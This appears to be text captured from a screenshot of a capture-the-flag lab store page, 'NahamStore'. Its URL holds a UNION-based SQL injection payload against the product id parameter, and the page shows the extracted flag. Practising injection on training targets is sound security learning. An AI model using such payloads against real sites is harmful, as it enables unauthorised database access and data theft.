 NahamStore - Show Product
nahamstore.thm/product?id=-2 UNION SELECT NULL,flag,NULL,NULL,NULL FROM sqli_one-- -
Search
NahamStore
Home
Returns
Account
{d890234e20be48ff96a2f9caab0de55c}
{d890234e20be48ff96a2f9caab0de55c}
$0.00
Discount Code
Add To basket
Check Stock